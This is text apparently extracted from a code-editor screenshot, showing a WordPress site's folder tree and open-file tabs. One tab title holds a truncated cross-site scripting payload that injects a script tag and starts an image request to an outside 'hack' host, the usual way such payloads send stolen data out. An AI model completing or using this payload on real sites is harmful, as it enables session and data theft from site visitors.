 "><SCRIPT>var+img=new+Image();img.src="http://hack — networked
functions.php — bbplatform
untitled — wpsite
OPEN FILES
FOLDERS
wpsite
wp-admin
wp-content
plugins
akismet
my-custom-plugin
hello.php
index.php
themes
upgrade
uploads
index.php
wp-includes
index.php
license.txt
readme.html
wp-activate.php
wp-blog-header.php
wp-comments-post.php
wp-config-sample.php
wp-config.php
wp-cron.php
wp-links-opml.php
wp-load.php
wp-login.php
wp-mail.php
wp-settings.php
wp-signup.php
wp-trackback.php
xmlrpc.php
1
Line 1, Column 1
0 misspelled words
Tab Size: 4
Plain Text